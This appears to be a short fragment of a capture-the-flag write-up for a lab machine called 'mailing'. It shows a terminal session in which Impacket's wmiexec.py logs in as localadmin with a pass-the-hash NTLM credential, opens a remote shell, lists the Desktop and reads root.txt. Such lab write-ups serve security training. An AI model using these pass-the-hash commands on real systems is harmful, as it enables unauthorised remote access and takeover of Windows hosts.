 (root㉿kali)-[/home/kali/Desktop/mailing]
# python3 wmiexec.py localadmin@10.10.11.14 -hashes "aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
mailing\localadmin
~/Desktop/tools/mobile/frida-scripts]
C:\>cd C:\Users\localadmin\Desktop\
C:\Users\localadmin\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9502-BA18
Directory of C:\Users\localadmin\Desktop
2024-04-12 06:10 AM <DIR> .
2024-04-12 06:10 AM <DIR> ..
2024-02-27 05:30 PM 2,350 Microsoft Edge.lnk
2024-07-01 06:01 AM 34 root.txt
2 File(s) 2,384 bytes
2 Dir(s) 4,433,842,176 bytes free
C:\Users\localadmin\Desktop>type root.txt